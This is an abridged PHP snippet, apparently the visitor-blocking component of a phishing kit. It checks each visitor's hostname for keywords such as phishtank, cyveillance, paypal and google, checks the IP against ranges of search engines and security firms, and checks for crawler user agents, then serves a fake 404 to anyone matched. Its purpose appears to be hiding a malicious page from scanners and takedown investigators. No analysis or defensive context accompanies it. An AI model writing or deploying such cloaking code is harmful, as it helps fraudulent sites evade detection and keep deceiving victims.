 $hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$blocked_words = array("above","google","softlayer","amazonaws","cyveillance",
"phishtank","dreamhost", "netpilot","calyxinstitute","tor-exit", "paypal", ...);
foreach($blocked_words as $word) {
    if (substr_count($hostname, $word) > 0) {
    header("HTTP/1.0 404 Not Found");
        die("<h1>404 Not Found</h1>
        The page that you have requested could not be found.");

    }
}
$bannedIP = array("^66.102.*.*", "^38.100.*.*", "^107.170.*.*", "^149.20.*.*",
"^64.233.160.*", "^72.14.192.*", "^66.102.*.*", "^64.18.*.*", "^194.52.68.*",
"^212.143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "^50.97.*.*",
"^217.132.*.*", "^209.85.*.*", "^66.205.64.*", ...);
if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
     header('HTTP/1.0 404 Not Found');
     exit();
} else {
     foreach($bannedIP as $ip) {
          if(preg_match('/' . $ip . '/',$_SERVER['REMOTE_ADDR'])){
               header('HTTP/1.0 404 Not Found');
               die("<h1>404 Not Found</h1>
               The page that you have requested could not be found.");
          }
     }
}

if(strpos($_SERVER['HTTP_USER_AGENT'], 'google')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'msnbot')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'Yahoo! Slurp')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'YahooSeeker')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'Googlebot')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'crawler')
    or strpos($_SERVER['HTTP_USER_AGENT'], 'facebookexternalhit') !== false
    or ...)
{ header('HTTP/1.0 404 Not Found'); exit; }